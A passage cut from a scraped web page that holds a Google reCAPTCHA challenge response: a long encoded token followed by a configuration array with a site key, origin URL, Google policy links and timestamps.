rEXDu37DqcO2NsKww4PDqDjChw7DvsOUMwA6bMKHJcK5b30ANgFdworCjmkew5zCp8K7wos6w4DClcKKw7IEN1Y9KcOFwqzCsRNmA8OeSyt/MSkAw7YmfMKIw6jDmlpEJE0xUsOrwo0Kw5sEwpHCpcKOw6c+cMKGXcO2InLDnsOgw6RsOcKgKQFXe8OTMx/[base64]/w6NNw6JMw4w4wqNpFioiaV3DoMOEw54+RznDsMODdcKIw5jDscOOH8KGehPDt0fClD90worCpsKFKyHClsOtOcKHwogYwrPDln4Sw6pxc2NXwrjDpG7CpsOkDsOWw5bDrcOEwrTCtgfDm8ODC8O4wrYJw7bDr8KBwo/[base64]/DpsKhYwPCu8OqQ2TDkCvCpU4wasKNw4nCpcKgwrV2P8O4dsK+wpVmw6nCqmN9QcKLSMOFaioowr/Dh3BSw5sXG8K2ZMOcIQvDjHQnNcOKwo/Dr2nCh8OLGsKJQnkrXkwew7UGGirDiTgzwofDjD/ClmlpSDXDjlXCmcOPw5Y/w4jDscKnJcOOdhtFQsOIwpgqLmfCi8KzOsKKwqLCmxdNKsOHw7UqaMK/w6A7WSBxwrFcw7zDqG1kUsOtw5/CrcOQAMKVw54/wqhrwr9+w5BgA3kJwq/[base64]/DicOWLnLCk2QtFgjDnShHwr49w6XDj2I7Cn7CoxsJRMO6EFJNw4IMGDxOw6LDhMKKGxNkwo5UwoMRw5IpI8OwS8Oyw7LCucKtwp/Ch8OGw7lvwqHCrhBOwr7DqCDCucKTLRrCi3fDksOqIsO0PXIyw6Ixw6B7D1bCiwJGwoYZw6loWXIIc8O4GMOIUMKVPMO9w6Ztw7vCk8OgFXfCgyUdwq0BE8K6w6/DmlB+UmHDpUXDp0Jrw5TDlRc2M8OcOzzDnE7CpyZsTRzDi8Orw7xyX8K1D8Kkwq1lwp0owpMYIj5rwrnDrsKRwrXDkUpDwoTDkWEyK1lSJ8OSw4/[base64]/wohew4ooNWTCq2VGw6YUVEPCvMOoPMO7ZmTCkkIIIsKQwrMjcH0sE8Ofw4TCsxM1w4zDu8KHw5fChsOjAR1UQcKPwqPDuMO9TibCgcOCw7TCgA/Ci8KowrnCtMKPwrZPYCDCrcODA8KiUTjCgMOdwpjCjBQRwpfDkFkgwoHCrVw3woTCosKjwpF2w6Edwp/DiMKCGMOywp3Dt3ZCw5EuwrlXw6zCqsKBw7kvw4RVJMOYPhrDklfDlsOMw5sVwrsuw4k2wokIS19zNcKbIMKBwpU7OGXDkw/DgsKWRmUtUcKpC00lw50Rw7zCisO8w6XCrMO3L8KhWsKJSGDDvMO1MsKUw5rDmsKBJMOTwrnDnXbCqH/DryLDizBzC8K/HMOnWyLDh8KJDgEZw57ClR7CiV8kwq7DjsKxw44Lwp3CuMKhE8K+fsK2N8OFwqBvIn3ClF95ITDCusORXCc0PcKZwps9woEVdcOcw6sQwq0IwrlVfsOKOsK9w45CVSt5wo5twofCr8OiYcOmNBrCtcOWw7xmw7/DksKJAMO8w6XDnsOEwpMIw4vCrcOROkXDl0kpwrDClsOHUVRPS8OAPWHDucKuwpxcw5rDg8KCwr0XwqLDvHZTw6lMwow/wrFJbz7Cj3zClG7CkWLCuMOZd27Ci0FQU8KseRXCu8Oww486ORleX3ZgPcOJw43CrMO9LyjDlD8VEkoceFnCnBoIRQJjHgAKcMKiCG/Dj8OxBsO+wr3Ci8KaXGV5RR3CjsOecMO6w7XDtUvDmULDucOawq/CnDlPJ8KYwrvCvybClHTDuMOpwpjDgsKbaEl3YlHDslgTXTFCJsOqwr/CrXplak9hZyPCocKObMOjZcOEHsKpPMOxwpkfOgbDtcOUXmrDv8K2wps8JcOLwpRTwrXCjzJPwrnDq1cwI8OvbcO2SsOKWUDCinHDpi0Bwq/DpQrCj18oA1PDq8KoBMOjWzTDu1Z7NsOHwoJLNkPCnS1PwpBuwrvCmMORwrFxXETCsQPCojonw6LDlhciwrjCmFdywqLDjmV/w5TDm3oWwqwNw4EPwqYRw5VOw6w6CsKHwrLDoRXCksOJIcKtc8Klw7/CvwsnCg12csOAw7rCmMOpE8K4wqJjwpBABgJCwoLCq14Gw6LCrghdwqvClEFPwoFuw7rDlFcwwpcfw4nDo8KHdGnDhQhOOcO2TMKQwpjDr8OMcA0/[base64]/[base64]/ClyB4w4RufmPDuELDmX4DKMK9w47DhcKxw4A7E3jDpcOPwoPCicO6DMOPYsOEccK+w4XClHTDvSTDg8OUOsKlHijCnyhYLsO5wpMTIMO4wo0cFsKxwpt2w4QKCcOKwozCosKaT2hww7LCl8K5XD/[base64]/[base64]/[base64]/[base64]/CgFIkFzI0McOWwq7DmEx3wolTw7Y4EmjDhn7Ci8K1CMKzwpTDscORwrbDocOlC0LCkcK7Z2nCm8O/[base64]/wqbCiUvCt3XCqERLwovCgMK6w5fCpCMwwopuw5xvEsOlwo3DkMOAwobCkcKRfGUow6XCucK6UW/DisO9w60iw7vDqsK0wp9LVmfDj8KSGyXCvcKOw7RUchFpw5FjEsOew5jCvMO8DwMywr5LWsOXwr03JSJOw5xdcRDDp8KdUyfDoEESKcOtwojCoMOfw7nDhsO+wr5Xw7HDisOrwppUw7LCosOewpzCosKyXjwiwpzDk8Oew4XDmjpPHRpyw7PDg8OVF1/[base64]/DmcOPc2hdZAgfB8KRw6fDpH3CusOIw4jDvX7CmsOaSzfDvBFNwqM/w65AwqrCq8K/woQiIcKNGjfCnzrCpBTCnj/DhlkGw57DmcKVZBEQw6hZR8OzwooydsO3XERYTsOwcMOmR8Oow4DCiWPCqmYJB8OyMxnCpcKFwrvDgGpow6tsEcO2DsOkw7/DhgVtw4/Dv3h9w6/[base64]/DuSd3XgnCs1TDnMKVw6pvwojCmsK3wrfDsTnChcKEw7DCmjwRwo/Cgj3DtcOQCzIpJDXCjMOJQiTCrcKLw6ZxwpTCtVwPwolXw5rCnFLCjMO0w5vDscOuHsOWWMOlEMO2UsKrw5VoFcOBw6bDk35jZ8OHM8KIQ8ONLsOvIjTCuMKewpV1RVzCoSHDkcODw6/CmyMHwq8BwpTDpznCgH4HwrnDoMKVw6/DgUNlw5ZeKcK6dcOvwrtBdMK8H1wfw7nCqi7DrcOZwqYULMK4IwsmwqoZwqNJJ2fDuyE0w5A/wpp3w4fDvGrCtlAbw6TClSR5EF7Chih9wq7CjRXDrGnDuMKDfkQ7w7zCjVnDhD7Di8KKw43DkcKAw45Cw4R5FyzCsFNBw4DDv8KlFsK/[base64]/CscO9wpbDr8KuZ8KAw5XCgBhQwptPwrVKQhLDslLDgSpsYDgbw6RDH8OXAMKowqd2AsOUOsOWZB8jw7/CrsKYwofDv0PDv0zDqXBCw7dswrNhwpvCpQZQwpzCnjYRCcKEwrxxw4nDscKdw4BtwrUcJMKwfGrDh2B7FMKoDA0KwqzCoMORY8O9F14/w7MIIsKVd8K9w4RpwqPCscO+VXYVw7kUw7rCqSTCtcKnU8OJERHDlcOXwrxRw6saw6fDt3TDoEcvw4A0KT3CjDIOGMONwrPDv006wqnCkcOdY38sw7DCq8Obw4TDpcOMURJQwrE4wobCsDoJTxbDvzXCkcOiwpPCmDh9IsKFCsOswofDknXCrn/CvMKtOGUGw7NkDUzDi8OJUsO4w7DDqkrCv8Kow7ASZF9+w6fCiMO5wrImwoXDv2PDowXDsmsMw4LDjMKow5DDjMKsw47CpiUMw6luS8KZMzbCiTbDuGhfwoEzAyE6CMO2wr1MB3MwfWXCiT3CjMKOAcKwVGDClA47w7FUw4rCnBJUw5AtOh/Cu8KFw7BGw4XChMK5e14dw5XDpMOfw54DMMO4w7gFw63Di8OSwqwuw5Vzw4bDlcKOLVzDhyDCsMK9ek9fwrdxBFLDscKcDcKvw6h7w7VJwrzDl8Kzw4wXwozCucOzwrPCv0p4VVbCkMKVwrfDoXdhw5ZEw6fCl1hjwoTCv1LDr8K+w5V+w7XDmsOpwrkkUsOvLcObw5/DjMKdwqphVVE4w7xAw6LCjgbCmydPbScROFzDqMKTEcKRwpFiS8OnfsKZaxBidcOkAjApwr9ow70wesKLeMOewr/ChVbDoAscI8OjwqrDuz0YPsKMOsOxeFsgw67Dl8O5T13CvcKpw6Y8eBnCn8Kowr9pc8KhcCXCnlx5wqJrwp3CiMO2WMO2wrDChsKjwr/[base64]/[base64]/aMKMw53Cuk4zDcKGw4/DlcKfwrsbwpXDvQMQcMKGOUFSE8Ofw6wwAMOKWcOcCULDpWJSOsK2Tg7DkcO0CCrCtcKUw7nCnsKoD8OFw5/DgRvDh8Okw5nDhGDDqVTCnMKHD8K7w59iaU5/[base64]/Do8K+RXUDwpfDglNawr7CpWbCmwTDsxDCng90w6XDi8K4wpXDpMOYwpNzcMOqbcKOR8K1NxLCt8KDbXl+wo7DlHdDwr8iOzsgAEJaw4LChsKZwrDDnMKrw7Nfw4s5PjcXwoA9KAjCqsOaw47DrcK7w6DDvyHDmxwNw5/CoMKNHsOqQVPDjA/[base64]/CjFHCp8KpU8OSbMO2ej/CncOaWnfDh3MESMKsD8O4w7wkw51HGwdCwrt9w5kyS8OSMcKmwqR4F8KswpvCmMKtBDdQwr1Ow4fDonB/w67CoMO3CA/DgMKww7gSBcOoOsK/woXDqMOqIMOLFhJHwptrOcOFU8Opw5/Dm1s+wqR9LSgYwoDDrMKeH8OywpwCw7nDhMOywobCgwpSKcKlRcO/[base64]/QiLClnfChMOhwrrDm8O/fcKEwp/DlMKewq3Dhhw/w5Rew4gULi0wVh8awrPDqVjDhXTCoQ3DuWzDqGbDs3fDoMORw5widUnCkTF5LcOQwqIzw5DDn8KwwroHw4UbecO8OMKOwoxHHsKHw6DCucK2wrBMw593w7ERwrhOIsOdwrdmNDfCg3cyw6LDqi/[base64]/DtCQowqJnwrJMwpJiIsKHRcOhw7wAT1zCrVXCpWvDn8OGTCBGaw4fw6nDhVxha8KtwoFawoA1wrrDvGXDkcOUA8KFY8KLCcOSwqUHwoAhVnsFL0hmw4IPw7oQwqAyTCHCksKYW8O/w75kwqfCr8Kqw5XChGpvwpjCo8Kme8Kawq3Co8OsO33CtAPDlMK4wpHCrcKcWcKMQiDCqcO9wpDDhT/CusO3FTLCp8KTaEM/wrIrw63DojPDrkbDocOvw6QeAgTDgVLDvcK4UMO/W8O3bcKHTS7DiVBHwrB7UcOkNB0mfCthwqjCgcKfClXDu8K9w4fDisOLBmkVBCXDksO3SMOABS4EH2EewrXCngZWw4LDvMKLBSVsw63CkcKGwopWw7wmw6PCh0JLw4wNFTRPw7XDsMKlwo7CiUvDgxFPXMKQCsOFwoDDisODw74RH1cvYFpJFMOESMKVE8OdC1/[base64]/[base64]/wpbDm8O/[base64]/DvUPCtcK2w7XDkl7CgcObw4/CiCzChcOlWsK4M1/ClR/Cp2LDh8O2AltDwrHDl8O6w7NPSgFuwr7DsT3DtMOWYjDCmMOnw4bCgMK2wo3DmcK7wrMewoXCmGXCl37ChkLDr8O9PirDrcO+NMOKYcKjJnVtwoHCtgfDk1AEw6TCssOmw4VePcK/Eg96A8O2w7UNwrjClMO9AcKHRzhQwo3DklvDlno4eznDv8OKwr5rw51Dw6/CjG3CrMO4YMOMwoIXN8O/IsK0w5XDk1QQBMO1TETCpy/DqxAMR8Oww4rDo3hoXMKewqZSCsONQlLCkMKHJ8KPbMOqDyvDv8O4SMO6OURTbkjDusOPOsK2wrYtUm9ow40LCcKMw4nDkMOFB8KowqlbYnHDrU/CmFVwFcKvL8OPw6nDqiHCuMKOJ8KDDSLCmcKAImEyOybDmwDDicO3wq/Dr3XDux1Cw7pMUyB4NH5gVcKfwo/DvkzCqTvDm8KDw7AHwoFywrIHZMKhdMOjw6RhXAYSZQ7DsVUEPsOpwo1FwoLCncODCcKLwpXDicKSwr3CuMO7fcKewqp+D8Ocwr3CpMO/[base64]/T8O3McOAw7/Cm8OMwqljZMKCwqEYfsKoUgcHw5fCh8K/wp/Ciy4SYW5HR8KCwoPDoB58w7MKUsOqwr1lQsKuw5LDrGdPwowgwqJlwqMcwrrCgnrCo8K2KATCo3/DlcOeK0TCpsKobxPCvMO3ekASw6HDrEPDuMOceMKgQx3ClMKKw6bDrMK5wofDo0Q3WFR7EsKCOFZZwrtMYMOow5llNVhVw53CojICICJZw4nDmsOtNsOGw7Nuw79uw5wzwpLDv2p2Hx99Hxh7KGjCocOoZS01LU7DqV/[base64]/aADDsgjDq8OvFsO2FGjDhcOcSjUJbl9UcMOuOQ86w6V6W8KKw7pFw7/DgXgpw6LDl8KIw57DjMOHE8KidXk0HhoDTw3DnsK+NXVeL8K7VljDs8Kaw5rDrjcKwqXCkcKpTj8fw687FcODJsK5fm7DhMKSwqAFSXfDg8OabsK1w4N5w4zDqjXCs0DDkCVnwqIWwpjDosKvwpoECl/DrsOuwrHCpwxFw6zDgsKrI8KVw4vCuT/DgsO8wpjCiMK6wrnDlcONwrTDkAvDpMO/w70zXz1WwqPCiMOKw6rCiwgXOS/CjyJFB8KVK8O4w7DDuMKrwrBZwodiEcKeV3bCjjnDgADChMKABMOYwqJ4DsOiH8OCw6XCmsK5OsKTZsKAw47CjXxoJsKUZR/[base64]/CqyR4wpwOdBUCA8KVV8KoOR1FOCRNIcK4wr/[base64]/CsDDDuVbCsgjCtcK8wocMwprCoFcmF8KYfF3DvSxyAlrCjhPDtcOOw6vCtsKUw4PDuQnCgwMdXsOmwr/ChsO4ecKCw4xUwpPDncK3woJ7wq4sw4R8K8O1wrFkeMO3wosUw7wsfMO0w4l5w57CjAh+wqbDvsKPXXXCthxCDQDCksOAfsOSw7/Cn8OtwqMoMVPDlMOWw73Cl8KCZ8KYDVnDpXNHwrxfwonDjcOMwpzDocKqBsKhw6hbw6MCwq7DusKDQHpeG1dbwrctwo4Hwp/DusKnw63DkVvCvXXDrcKMLBvCvsKmfsOmJsK0QcK+YAXDvcO9woIkwpzCgG9vPATCm8KKw4kiXcKFM1TCjBnDiXgQwppcbjdWwqgeOcOGPVXClFXDksK8w7Z2wpMFw7rCpmzDrsKgwqJRwph5woZ2wopobyXCmsKqwqIqAsK/RcO5woh/QkdUPhgJJ8KHwqAaw6/[base64]/CqQIVwroMw7NJwpfCg8OJB0zDlHxNbDoPWhlOFsOxwr4JJMOow7N4w4fDpMKBEMO+wrNqHQUjw71NFU5Sw5Y8HsO8Oi0ewpPDgsKzwpMSWMO5ZMO7w4LDnsKCwqkgwpXDhsK8GsK/wqTDujrCkQE7NcOqEDPCrH3CpGAhcXHCo8KKwp0Xw4p2S8OaQQ7ClsOtw4HDhcO5QkfCtsO2woJBwrVEFVg1SMOKUTdJwojCi8OuSAsWSCRaHMKMUcO3GyzCiz0pR8KeY8OgYUsHw4rDh8KzV8OZw55lfGXDtUdgPFzDvsOywr3DqwXCo1rDjm/CkMKuEx9zCMKKZiBtwpU0wrPCucOTBMKcLMKHGSBSwpvCoHYSYcKfw5rCmsKnCcKWw4vDusOER2gjF8O5BcKYwovClXLDhcK3TUfCisOIcyXDrsOhQhAZwrpJw7gmw4PDjA7Dv8Ofw5ArJMOCLMORLMK/RcOwX8O0QsOmOcKcw7RDwooowrVDwptka8OIZ23CocOBciwWaycCOsOIS8O5F8KIwqtqUzHCn3bCrADDu8OcwoYnWBrDq8O8wovCncOKwpvCkcOMw7h7fMKGPwstwojClcOvXBDCvkM3eMKmOzfDo8KQwohHJsKrwr86w6fDvcOzCzgcw4bDrsK/Bhkuw5TDpFnDuVbDrsKAL8O5OAErw7PDnSXDhjLDoBhww41wa8O9wq3Dn0xiwoE/w5EiAcO6wrIXMxzDpBfDscKwwrxIDMKowpBhw7Bnwqlow6xUwroTw7zCmcKVT3vCj3Jjwq00w6bDhHPDuHpHw5dKwohqw7cWwqDDr3kjZcKtQMO/w7/DuMK0w6pmwoXDjcOrwpfDjmYDwr4Uw43DhgzCmFHDtXbCqELCjcOMwrPDvcOgWnBlwpk9w6XDrVLCi8OiwpzDqxl8DWPDosOqbG4NCMKsbQpUwqjDrzvCncKtFHLCvMOEe8KKw6HCtsOnwpTDi8K6wrfConJuwp0nP8Kiw4Qwwo1bwq/DoTfClcOTWBjChMO3bEjDi8OCU1ZeAsKLUcKlwoTDv8Otw7HDhRs3NF7Dt8K6w6dkwo/DkEvCucK2wrHDusOzwq1rw5nDhsKIAwHCjgh6UmHCuTRfw7p3AH/DhSzCrcKUbSDDtMKrwooFMQFZB8O2OMKfw5fDscK/wr3Cum0tQ03CqMOUfcKewq53YnLCn8K4wobDuBMfQxHCpsOpBMKHwpzCsQRYwrlswoXCo8KrWsOhw4TCi3DCsSINw57DrBNRwrXDh8K0w7/Co8K4XMO9wrLDnVfCsWjDmmp2w6HDtHLCr8K+HX4kbsOuw4fDvgg/[base64]/wptmccOPLcKBw6NJw5kgwq3Dl8KtwpMNcX3CvsK7wrAFwpwbM8OmesK4w6LDjyMhcMOQH8Oxw7TDlsOuFxFuwpzCnjHDnXHDjj1KARASCAnCnMOsES5Qwq7CgF/CrV7CmsKAwpzDv8O7exPCuCvCnmBkVFPDukTCgj7Dv8ObTC/CpsKPwqDDsCNFwpRnwrHChy7CrcOWF8OFw5fDpcOXw7nCuhJqw6fDqBgsw5XCqcOawrnChUJuwqXCrn/Cu8K+J8KPwrfChWUdwo5qfmDCucKAwp0Dwrs/eGpjw47Dr0Riw6EgworDsAIiMgl6w7gdwpDCo3YYw6xnw4jDsFXCh8OzFMOzw6DDs8KPecKrw7wOQ8O/[base64]/DhxnDucOMwo9ZdMKQSlhNeMKIa8ONQTxhK1nClS3DpMKPw7jCsgcOwpcXR2I2w6UWwqhMwrPCinnCtHpGw4VcTG7Cn8KRw7HCnsO9LmVaZcKlF3g+wqdVaMKUBcKpU8Khwr5Vw73Di8Kew5VWwrxXRMOYwpXCo0HDi0t/wqTDm8K7M8KdwqozP1fDlkLClsKJEMOYHsKVCRrClW4xO8Kjw4PCmsK3wqNTw5fDpcKLYMKNLCxDL8KILgBxbm/CmcKsw7orwrXDtxvCqMKReMKtwoIfSsKtwpXCkcKRQm3DtHDCqsO4T8Olw4zCoCnCgSJMIsOOMMK9wrXDgBLDuMOAwr7CjsKLwrUIJR7CssKaHCsGc8K+wr89w7kmw6vCk1dHwpwOwo3CoE4dCXoSK2PCjsOgUcK4fR4jw6RtK8OlwpM/UsKMwpY3wqrDo2cCX8KoP15UZcOjQHHCiVvCucO6WCfCkUZ+wrFQYxcew5XDjC7CsktcAmwEw73DvyZewr9WwpR1w6pIMsKhw7/DgV7Dr8O2w73DtcOuwppoOsOGwqsKw6Qyw4UhUMOfZ8OQw7rDh8Kvw5vCnH3DpMOUw5DDv8Kgw4tSek41w6/CnBvDk8KeIUpof8KuVgFNwr3DpMOYw77CjxVSwpBlw5RIwqTCu8KmIFNyw77Dl8OXBMO/w6NrezfCq8OCSRw3w4MhW8KPwr/CmCLCtnbDhsOkH2jCs8OMwrLDisKhbijCjcKTw6wgRh/CosKywrgNwrjCgg0ga3XDjz/[base64]/CsxjCocOnIsOBScOiw43DkQFSISFfaR/CrFDCgg7DhEnCo2oSWAszSMKGHnnCrj/Ch3HDkMK6w4XCrsOVJMK+wqI0I8OCEMO5wr3ChCLCqzpZeMKkwrUdRlETREYmIMOeZkTDs8OQw78Xw7pOwqZvCijDowfCnsO+wpbCmVsRwp/Dj1cmw7DDkQLClAUKFGTDmMKewrPDrsKJw7s6wqzDpwvCmMK5w6jCq23Ckj7Co8OrVhtbJsOAwrxxwrnDhGVqw5NSwq8kP8OXw7MKTjrDmcKrwqN/woATZMODGsKIwohRwrElw6Rbw4vCujjCrsOHR0bCpmdVw7rDmsODw4R3CiTDjcKKw79Xwot9RjHCtG1owp7CkHwdw7APw4bCvCLDo8KrZDowwpk0wqgWZcOWw7R5w7XDuMKKIDEpbWo/RyQiAyjDqMO3P2Bkw6fCl8ONwozDr8K2w5VDw4DCh8Oow7DDtMKvFSRdw7twGsOlw6DDkyjDgMOyw7Uiwqw4GcOBLcKLcnHDjcKuwoHDo083fAcjw40uccKBw73Cu8KnIGlhw45RIsOYLnTDocKCw4d8H8O/LGLDjcKIJsKRK1Z/XMKICSsCAQg7wonDpsODc8O7wr9AaCjCn2nChsKbdQ5awq0bDMK+BSbDs8K8eRdHw6DDs8K0DGhMDMKbwpx2NylaJcKWahTChXbDiBJSWF3CpAl4w59/woMIMAAsdE7DgMOWwrdJZMOMPR9vCMK9ZHgFwoBWwp/CkTV3YkTDth/DucKnNMKGwrnCjko3RMOBwrtSbMKtIz/Dl1wWOE4qHFjCosOrw6bDv8KIwrbDi8OSV8K0BE8Ww7bDgENzwr0IXsKXNHvCrcKmwrHCtsKBw4jDssOXccKMRcOxwpvCnXbCisOFw6wNa1pmwo/DgcOOasO2N8KaIsKHwoklDm4JQR5uZmjDmRHDq3vCpMKtwrHCrHXDvsOIW8KtW8OPKSsBw6lPBhUCw5MJwonDksKlwpBzSwTCpsOCwpXCkBrDqsOqwqpES8Owwp91JsOMe2PCqAtGw7NgSFrCpTPCmRvDrMOsMcKLKW/DosOgwrTDimNww73CucKcwrDCqcO/fMKNKVB5EMKpw4R3HmbCp0TCgkXDl8OMIWYVwrtgaxlXfcKnwoDCvsOtSU3CkDc1VSIECWLDu0hMGDzDtUrDnBFlOmPCrcOBwobCq8K7wrHCs0cuw7/Cu8K+wpEdDcOUfsObw5NEw7prwpTDs8OLwqBeN1xrYsKebyM6w4xcwrBNYgp8aA7CtFTCucKnwrt8JBtPwobCpsOkw7kmw5zCs8KSwpYXG8O7GmLDqjlcS1bDgy3DnsK6wo9SwotwLHRgwpnDjEdtAm4GR8Otw5zDnwnDkcOOBsOkUThvX1zCp1rCssOCwqHCnz/CqcKiE8KKw70NwrjDv8OswqpOSMOdMMOKw5HCnw9HHB/DrADCrkzDpMKSXMKuEgEfw7JPeWjCscKJHsK0w4kRw7opw5EZw6HDncKNwq7Co1QrDCzDr8Oyw6nCtMOawrXDhnNAwphZw7fDiVTCu8KHV8OuwpXDrsKQfsORDmErNsKqwrDDkALClcOFXsK/wopgwpk0w6XDv8OVw7LCg0jDg8KUacKuwpvDocKmVsKzw55ww6xHw6RCLMKKwrE3wpcaSgvCjwTDjcKDdsKXw5XCs0XChj4CeC/DhcK5w6/CusOhwqrCl8OUwrXCtCLDm2AXwrVjw7vDm8KjwqHDgsO8wrDCqynDlsOPB399cwlGw7PDnxnDicK3b8OaKcK4w7nCvsOoScKiw5vCsQvDocOaSMKwDRLDv0w+wphxwpp0cMOqwrrDpyMkwo5yNjB3wrjCok3DiMKxcMOqw6HDlQoyUC/DqStWSmrDs0wsw4IsNcOiwoBoc8K+wqkUwr8eJsK7HcKYw57DuMKUwrZTLmjDrVTClWg7VFw/w7MTwovCtMKrw7UybsKNw7vCvBjCsRjDlX3CgcKdw5p7w4rDqsOec8ONS8KOwrY5woI8NTPDjMOgwrnClMKpLXnCo8KEwprDr3M7w6Iew6kMw5hJA1RSw4DDo8KtbCBEw5kKKBF4AMOQccKxwq9LRUvDpMK/cmrDozshB8Oxf0/CscK/KMKJegY/[base64]/Ci8O3wp7CiMOXAn5xcsKQwrMpwp/DnMKOwrDCpjrDvsKVwqx1WsOSwqw8MMKJwpV+EcKNXsKYw6Jda8KoNcOmw5PDsGcAwrRzwpsuw7UFMMORwolCw5oswrZfw6LCl8KWwqtQIyzDtcOVwp1UTsKCw6sKw7oew7XCrjjCuGFwworDksOlw7Q/w4QcN8OCTMK5w7TDqQPCgV7DpG7DgcK0bcO2T8KHaMOsEsKfw7YRwo3Cj8KSw4TCm8KAw5HDlMObYw4Lw5wkesOSOWrDusKMPgrDs1wwC8KcUcOGKcKUwphFwp8uwoAEw5JTNmVafS/CvFAqwr3DgMO5emrDrV/DlMO4wqt3wrjDh1fDt8O4P8KzFCYkD8OiWsKtAB/DtmvDqE9oRMKBw7jDpcKRwpXDky/[base64]/Cs8O9w6QHw7/CjWbCnMK0YMOdwppjw7p0w4l2CsO4ZVTDlzlUw5rDssONFkTCoR8fwpwXKcKkw6DDvnLDssKZTA/CucKYAmHCncOfPCjDmiTDv2Q3SMKpw6knw6PDrBLCt8K5woDDmcKaZsKcwr81wpjDjMOQw4VewqfDt8Owb8OOwpZNasOmRF1Yw5PCs8O7wqcqEmDDhk/CoSg+WBJHw4PCucODwoPCo8OsVcKXwoTDok4+PsKbwrZ9wqLCn8K0JiLDvsKyw6rCowUvw7HCo1NZw5weBcKZwrsQAMO7E8KcEsKNf8O5w6vDpETCtcOtDTMyZ27CrcOZRMKwTVkRdUM/w4how7V3cMOLw5EkXxVmD8OBQcORw6vDqwnCi8KXwpXCtwbCvx3CvsKQJMOawplNHsKuBsK1ZT7Cl8OXwrjDizxDwr/DpMKaUTbDocK2w5XCrC/[base64]/Du8KYw7dXw6bDi8K3wrY7AcOxwqBLw4bDn8OuX2LClj7DkMORwr9IUQ/[base64]/CcOFScKVwpMPXnHDo8KOMsKdwrvClx0Aw6HDkcOzUTF6woYLDsKmw5N9w5rDv2DDk2fDm37DoQwmw4VNOUrCoUzDj8Opw7NCK2/DmMKyY0UxwpnDu8OVw4TDnicSSMKqwqgMw4g7OsOgEsO5f8OpwpIJPMOhOsKMRsKnwqLChsKwHh1IKGNDMAYnwolAwqDCh8KoYcOEFhLDpMKGPHYya8KCHcO0woDDtcK/YAJUw5nCnDfCm2PCqMOowqbDtztLwrY6M2DDgUPDvsKCwr9/KSwhAQ7DhEDCkwrCiMKdYMKuwp7ClQoxwpDCkcOYUMKTCsOswq9BDcOVBGQEbsOCwrdrEgx5LcOuw5teN2RKw5zDpBgmw4LCqcKXScKLFk7DhWxgQXjDpUB7U8KrJcK8FsKxwpbDs8KYaW0GfMKEVg7DpcKBwrFyZmc6T8OlFQl/wpvCmsKeXMKcAMKMw7XCgcO3KsKcTMK+w6rCjMOdwrRIwrnCj3MvTSJydMKwcsKRRGTDrcOBw6JbCDgxw5XCocKhHsK5akbDr8OAYVFhwq0YV8KGK8Kpwpw1w4F/N8OGwr5wwp0/w7vDqMOrIBcAA8O1P2nCoHrCjMO+wopdwp0Mwp0uwo/DgsO8w7fCr1XDvSbDoMOiVsKzFklwVSHDrhfDhMKzMWpVJhJmIHjCgTRwZH8nw7XCtMKnDcK+BS8Xw47DiFTDthbDo8OGw4XCkVYIM8OvwrgRa8OJSgLCq1DCs8KNw7tVwonDhE/DtMKHXkVYw5XDusOmcsO3K8OhwoDDjkLCvG43ex/CosOlwpTDhMK1OlbDucO/[base64]/CnSARw5gVwqYlOsOQwrF5QcONw7EuQ8Ofwo42DFMEHRVhw4jCsA0VUyvCmSMTRMKNCwooCxt2exYjPsOEw5jCpsKfwrFzw75YfsKzIMOKwo9AwqDCgcOKCR8KKD/Dk8Ocw79VccOVwqrCh0YPw6HDuQfCq8O3B8KSwrMgIBAGOBwewo5aflHDlcKVCsK1fsKeWcO3wpDDo8OGK01pPELCuMOcFizCpn/DkFM6w5IeW8OVwotowpnChlBkwqLDrMKYw7kHHcKEwr/[base64]/XMOUDcOWcl/CpBHCgsK6CXTClcKMFMKVG2TDl8OYP0Qiw53DjMKIO8ORPE7Cmj/Di8KowrrDultXX1Q9wqsswqAvw47Cl0DDuMKMwp/DgxsrDQBMwogMJVQzRATDg8OMNsOvZFNXHhnDlsKjNwTDn8K/W1PDosOjJsOowq0cwr4ZSSTCosKRwqTCj8OAw73Cv8OZw63ChsOYw5/Cp8OLRcOyZVPDq2DCqsKVGsO5wrMEUS5OFiDDnw84cHDCjS4Aw4Y5fnZsIsKYw4HDlsO+wrHCrTLDqHjCiWR/[base64]/DoybCgsO8wqHChmDDvTMAVcO5WsKed8Kyw5ccwoHDpioVNMOCw4HDtW04SMO+w5XDnMKDIsKjw57ChcOKw6dmOX5ww4hUFsKvw5TCoRR0w6zCjWnCvz/CpcKywpxONMKuwp9PcTYfw4LDsCtdXXEXB8KHRsKCdyTClFLCmksrVjkkwqvCgEY/cMK/[base64]/Cn8OMEHkOwrDCscOXw5/Ct8Klwp8IB8OtfcOdw6EJw67DiGhsUTxTM8OdaEfCh8OLfnZYw73CssKkwo1IDwXDsRXCjcO2ecOEdS0\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://diana1.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ki7ZH1UIj3j+Uuurc3iTQP2G4CrG5JHNdgFlufrL96M\\u003d\x22,0,0,null,1,1768857398087,0,0,[34,3,178],null,[53,138,144,126,212],\x22RC-61jCh84QlMcktw\x22,null,null,null,null,null,\x220dAFcWeA6r7b1AQwPi6QjxLc0wQIO2NxruHh4FtZg0RIgDTGRiIKY0Ie1WRrt9ClO1QOzMpqNja_RrRJQgHhcrxqtOf1N7Ai1w_A\x22,1768940197895]");
    </script></body></html>